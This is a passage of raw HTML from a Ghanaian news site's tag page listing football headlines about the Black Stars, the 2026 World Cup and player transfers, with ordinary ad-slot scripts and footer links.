                <div class="td-module-thumb"><a href="https://www.adomonline.com/2026-wc-laryea-kingston-backs-otto-addo-to-lead-black-stars-to-glory/"  rel="bookmark" class="td-image-wrap " title="2026 WC: Laryea Kingston backs Otto Addo to lead Black Stars to glory" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/11/Screenshot-2025-11-13-134805-324x160.png"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/11/Screenshot-2025-11-13-134805-324x160.png 324w, https://www.adomonline.com/wp-content/uploads/2025/11/Screenshot-2025-11-13-134805-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="2026 WC: Laryea Kingston backs Otto Addo to lead Black Stars to glory" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/2026-wc-laryea-kingston-backs-otto-addo-to-lead-black-stars-to-glory/"  rel="bookmark" title="2026 WC: Laryea Kingston backs Otto Addo to lead Black Stars to glory">2026 WC: Laryea Kingston backs Otto Addo to lead Black Stars...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T10:44:10+00:00" >January 2, 2026 10:44 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/2026-wc-black-stars-must-not-underrate-panama-laryea-kingston/"  rel="bookmark" class="td-image-wrap " title="2026 WC: Black Stars must not underrate Panama &#8211; Laryea Kingston" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2024/05/download-1-1-324x160.png"  data-srcset="https://www.adomonline.com/wp-content/uploads/2024/05/download-1-1-324x160.png 324w, https://www.adomonline.com/wp-content/uploads/2024/05/download-1-1-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="2026 WC: Black Stars must not underrate Panama &#8211; Laryea Kingston" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/2026-wc-black-stars-must-not-underrate-panama-laryea-kingston/"  rel="bookmark" title="2026 WC: Black Stars must not underrate Panama &#8211; Laryea Kingston">2026 WC: Black Stars must not underrate Panama &#8211; Laryea Kingston</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T10:35:52+00:00" >January 2, 2026 10:35 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/brighton-join-race-to-sign-promising-ghana-midfielder-caleb-yirenkyi/"  rel="bookmark" class="td-image-wrap " title="Brighton join race to sign promising Ghana midfielder Caleb Yirenkyi" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2026/01/G9hIe1tW0AAQcRe-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2026/01/G9hIe1tW0AAQcRe-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2026/01/G9hIe1tW0AAQcRe-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Brighton join race to sign promising Ghana midfielder Caleb Yirenkyi" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/brighton-join-race-to-sign-promising-ghana-midfielder-caleb-yirenkyi/"  rel="bookmark" title="Brighton join race to sign promising Ghana midfielder Caleb Yirenkyi">Brighton join race to sign promising Ghana midfielder Caleb Yirenkyi</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T22:23:00+00:00" >January 1, 2026 10:23 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/i-will-do-everything-possible-to-ensure-nac-breda-survive-relegation-andre-ayew/"  rel="bookmark" class="td-image-wrap " title="I will do everything possible to ensure NAC Breda survive relegation &#8211; Andre Ayew" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/12/Screenshot-2025-12-31-125312-324x160.png"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/12/Screenshot-2025-12-31-125312-324x160.png 324w, https://www.adomonline.com/wp-content/uploads/2025/12/Screenshot-2025-12-31-125312-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="I will do everything possible to ensure NAC Breda survive relegation &#8211; Andre Ayew" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/i-will-do-everything-possible-to-ensure-nac-breda-survive-relegation-andre-ayew/"  rel="bookmark" title="I will do everything possible to ensure NAC Breda survive relegation &#8211; Andre Ayew">I will do everything possible to ensure NAC Breda survive relegation...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T13:12:17+00:00" >December 31, 2025 1:12 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/2026-wc-include-kwesi-appiah-in-black-stars-technical-team-gfa-told/"  rel="bookmark" class="td-image-wrap " title="2026 WC: Include Kwesi Appiah in Black Stars technical team &#8211; GFA told" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2024/11/GcsEvqxWoAAViNv-324x160.png"  data-srcset="https://www.adomonline.com/wp-content/uploads/2024/11/GcsEvqxWoAAViNv-324x160.png 324w, https://www.adomonline.com/wp-content/uploads/2024/11/GcsEvqxWoAAViNv-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="2026 WC: Include Kwesi Appiah in Black Stars technical team &#8211; GFA told" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/2026-wc-include-kwesi-appiah-in-black-stars-technical-team-gfa-told/"  rel="bookmark" title="2026 WC: Include Kwesi Appiah in Black Stars technical team &#8211; GFA told">2026 WC: Include Kwesi Appiah in Black Stars technical team &#8211;...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T23:15:00+00:00" >December 30, 2025 11:15 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/2026-wc-we-will-be-ready-to-face-any-team-derrick-kohn/"  rel="bookmark" class="td-image-wrap " title="2026 WC: We will be ready to face any team &#8211; Derrick Kohn" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/12/Derrick-Kohn-Union-Berlin-interview-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/12/Derrick-Kohn-Union-Berlin-interview-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2025/12/Derrick-Kohn-Union-Berlin-interview-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="2026 WC: We will be ready to face any team &#8211; Derrick Kohn" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/2026-wc-we-will-be-ready-to-face-any-team-derrick-kohn/"  rel="bookmark" title="2026 WC: We will be ready to face any team &#8211; Derrick Kohn">2026 WC: We will be ready to face any team &#8211;...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T12:00:26+00:00" >December 27, 2025 12:00 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/i-will-turn-down-a-chance-to-play-for-germany-ghana-defender-derrick-kohn/"  rel="bookmark" class="td-image-wrap " title="I will turn down a chance to play for Germany &#8211; Ghana defender Derrick Kohn" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/11/IMG_8204-324x160.jpeg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/11/IMG_8204-324x160.jpeg 324w, https://www.adomonline.com/wp-content/uploads/2025/11/IMG_8204-533x261.jpeg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="I will turn down a chance to play for Germany &#8211; Ghana defender Derrick Kohn" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/i-will-turn-down-a-chance-to-play-for-germany-ghana-defender-derrick-kohn/"  rel="bookmark" title="I will turn down a chance to play for Germany &#8211; Ghana defender Derrick Kohn">I will turn down a chance to play for Germany &#8211;...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T11:49:32+00:00" >December 27, 2025 11:49 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/it-was-an-honour-to-serve-as-black-stars-assistant-coach-george-boateng/"  rel="bookmark" class="td-image-wrap " title="It was an honour to serve as Black Stars assistant coach &#8211; George Boateng" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2022/09/George-Boateng-in-yellow-Nigeria-vs-Ghana-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2022/09/George-Boateng-in-yellow-Nigeria-vs-Ghana-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2022/09/George-Boateng-in-yellow-Nigeria-vs-Ghana-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="George Boateng" title="It was an honour to serve as Black Stars assistant coach &#8211; George Boateng" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/it-was-an-honour-to-serve-as-black-stars-assistant-coach-george-boateng/"  rel="bookmark" title="It was an honour to serve as Black Stars assistant coach &#8211; George Boateng">It was an honour to serve as Black Stars assistant coach...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T12:28:35+00:00" >December 26, 2025 12:28 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/andoni-iraola-i-hope-we-dont-lose-antoine-semenyo-in-january/"  rel="bookmark" class="td-image-wrap " title="Andoni Iraola: I hope we don&#8217;t lose Antoine Semenyo in January" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/12/antoine-semenyo-scaled-e1765300657793-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/12/antoine-semenyo-scaled-e1765300657793-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2025/12/antoine-semenyo-scaled-e1765300657793-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Andoni Iraola: I hope we don&#8217;t lose Antoine Semenyo in January" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/andoni-iraola-i-hope-we-dont-lose-antoine-semenyo-in-january/"  rel="bookmark" title="Andoni Iraola: I hope we don&#8217;t lose Antoine Semenyo in January">Andoni Iraola: I hope we don&#8217;t lose Antoine Semenyo in January</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T11:47:55+00:00" >December 26, 2025 11:47 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/chelsea-open-talks-to-sign-ghana-international-antoine-semenyo-in-january/"  rel="bookmark" class="td-image-wrap " title="Chelsea open talks to sign Ghana International Antoine Semenyo in January" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/12/antoine-semenyo-scaled-e1765300657793-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/12/antoine-semenyo-scaled-e1765300657793-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2025/12/antoine-semenyo-scaled-e1765300657793-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Chelsea open talks to sign Ghana International Antoine Semenyo in January" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/chelsea-open-talks-to-sign-ghana-international-antoine-semenyo-in-january/"  rel="bookmark" title="Chelsea open talks to sign Ghana International Antoine Semenyo in January">Chelsea open talks to sign Ghana International Antoine Semenyo in January</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T14:30:40+00:00" >December 23, 2025 2:30 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/9m-world-cup-earnings-to-go-into-sports-fund-kofi-adams/"  rel="bookmark" class="td-image-wrap " title="$9m World Cup earnings to go into Sports Fund – Kofi Adams" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/10/IMG_3658-324x160.jpeg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/10/IMG_3658-324x160.jpeg 324w, https://www.adomonline.com/wp-content/uploads/2025/10/IMG_3658-533x261.jpeg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="$9m World Cup earnings to go into Sports Fund – Kofi Adams" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/9m-world-cup-earnings-to-go-into-sports-fund-kofi-adams/"  rel="bookmark" title="$9m World Cup earnings to go into Sports Fund – Kofi Adams">$9m World Cup earnings to go into Sports Fund – Kofi...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T07:00:13+00:00" >December 23, 2025 7:00 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/antoine-semenyo-rejects-tottenham-eyes-top-premier-league-clubs/"  rel="bookmark" class="td-image-wrap " title="Antoine Semenyo rejects Tottenham, eyes top Premier League Clubs" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/12/images_voltaxMediaLibrary_mmsport_si_01kd2v1hz9f0v8ts3sjq-324x160.webp"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/12/images_voltaxMediaLibrary_mmsport_si_01kd2v1hz9f0v8ts3sjq-324x160.webp 324w, https://www.adomonline.com/wp-content/uploads/2025/12/images_voltaxMediaLibrary_mmsport_si_01kd2v1hz9f0v8ts3sjq-533x261.webp 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Antoine Semenyo rejects Tottenham, eyes top Premier League Clubs" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/antoine-semenyo-rejects-tottenham-eyes-top-premier-league-clubs/"  rel="bookmark" title="Antoine Semenyo rejects Tottenham, eyes top Premier League Clubs">Antoine Semenyo rejects Tottenham, eyes top Premier League Clubs</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:15:37+00:00" >December 22, 2025 1:15 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/2026-wc-we-can-qualify-beyond-the-group-stage-paintsil/"  rel="bookmark" class="td-image-wrap " title="2026 WC: We can qualify beyond the group stage – Paintsil" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2025/10/564591390_860246146528669_2828680859518903204_n-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2025/10/564591390_860246146528669_2828680859518903204_n-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2025/10/564591390_860246146528669_2828680859518903204_n-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="2026 WC: We can qualify beyond the group stage – Paintsil" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/2026-wc-we-can-qualify-beyond-the-group-stage-paintsil/"  rel="bookmark" title="2026 WC: We can qualify beyond the group stage – Paintsil">2026 WC: We can qualify beyond the group stage – Paintsil</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T06:28:09+00:00" >December 22, 2025 6:28 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/2026-wc-ghana-must-consider-including-eddie-nketiah-and-hudson-odoi-british-diplomat/"  rel="bookmark" class="td-image-wrap " title="2026 WC: Ghana must consider including Eddie Nketiah and Hudson-Odoi &#8211; British diplomat" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2024/08/Odoi-Nketiah-601x424-1-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2024/08/Odoi-Nketiah-601x424-1-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2024/08/Odoi-Nketiah-601x424-1-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="2026 WC: Ghana must consider including Eddie Nketiah and Hudson-Odoi &#8211; British diplomat" /></a></div>                <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/2026-wc-ghana-must-consider-including-eddie-nketiah-and-hudson-odoi-british-diplomat/"  rel="bookmark" title="2026 WC: Ghana must consider including Eddie Nketiah and Hudson-Odoi &#8211; British diplomat">2026 WC: Ghana must consider including Eddie Nketiah and Hudson-Odoi &#8211;...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T04:24:00+00:00" >December 22, 2025 4:24 am</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.adomonline.com/tag/black-stars/page/2/" class="page" title="2">2</a><a href="https://www.adomonline.com/tag/black-stars/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.adomonline.com/tag/black-stars/page/81/" class="last" title="81">81</a><a href="https://www.adomonline.com/tag/black-stars/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 81</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-category-right_rectangle_top">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-category-right_rectangle_top', [[300, 600], [300, 250]], 'ado-category-right_rectangle_top').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-category-right_rectangle_top');
    });
  </script>
</div></div></aside><aside class="td_block_template_5 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/asutifi-north-assembly-members-threaten-protests-if-newmont-ignores-road-demands/">Asutifi North Assembly Members threaten protests if Newmont ignores road demands</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/nigeria-police-deny-reports-of-mass-church-abductions-in-north/">Nigeria police deny reports of mass church abductions in north</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/kennedy-agyapongs-attacks-on-bawumia-baseless-and-unwarranted-campaign-team/">Kennedy Agyapong&#8217;s attacks on Bawumia baseless and unwarranted – Campaign Team</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/sarkodie-pays-glowing-tribute-to-late-yaw-sarpong/">Sarkodie pays glowing tribute to late Yaw Sarpong</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ken-ofori-atta-did-a-good-job-as-finance-minister-abena-osei-asare/">Ken Ofori-Atta did a good job as Finance Minister – Abena Osei Asare</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ill-accept-an-offer-to-work-in-mahamas-govt-dr-k-k-sarpong/">I’ll accept an offer to work in Mahama’s gov’t – Dr. K.K. Sarpong</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/us-judge-demands-proof-of-extradition-as-ofori-atta-stays-in-ice-detention/">US judge demands proof of extradition as Ofori-Atta stays in ICE detention</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/asutifi-north-chiefs-and-district-assembly-commission-dormitory-for-kenyasi-prisons-camp/">Asutifi North chiefs and district assembly commission dormitory for Kenyasi Prisons Camp</a></li>
</ul></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-category-right_rectangle_bottom">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-category-right_rectangle_bottom', [[300, 250], [300, 600]], 'ado-category-right_rectangle_bottom').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-category-right_rectangle_bottom');
    });
  </script>
</div></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Download Apps</span></h4><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/adomonline/id1188327459?mt=8">
<img class="store lazy" style="width:150px; height:auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/appstore.png" alt="adomonline app store" />
</a><br>
<a href="https://play.google.com/store/apps/details?id=com.multimedia.adomonline">
<img class="store lazy" style="width: 150px;
    height: auto;
;"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/playstore.png" alt="adomonline play store"/>
</a> <br>
<a href="https://appgallery7.huawei.com/#/app/C101242661">
<img class="store lazy" style="width: 150px;
    height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/06/huawei-app-gallery.png"/>
</a>
<br>
<br></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Podcast</span></h4><div class="textwidget custom-html-widget"><a href="https://podcasts.google.com/?q=Multimedia%20Ghana&hl=en-GH" style="font-weight: bold; display: block;">
<img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
		padding:5px;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/google-podcast-logo.png" alt="google podcast" />Google Podcast</a>
<br>
<a href="https://tunein.com/adom1063fm/" style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
	padding:5px;
    margin-right: 4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/tune-in-abb.png" alt="tune in radio"/>TuneIn</a>
<br>
<a	href="https://podcasts.apple.com/gh/podcast"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/itunes-apple.png"/>&nbsp;iTunes</a>
<br>
<a	href="https://open.spotify.com/search/multimedia%20ghana"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
